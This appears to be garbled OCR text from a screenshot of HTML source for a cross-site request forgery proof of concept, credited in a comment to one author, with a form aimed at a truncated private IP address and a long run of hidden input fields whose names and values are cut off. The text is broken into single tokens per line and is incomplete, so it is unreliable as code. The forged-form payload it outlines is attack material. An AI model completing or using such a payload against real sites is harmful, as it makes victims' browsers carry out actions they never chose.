
<
html
>
<!-- CSRF PoC - by Ajay Kulal -
<
body
>
<
form
action
=
"
http://192.168.
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"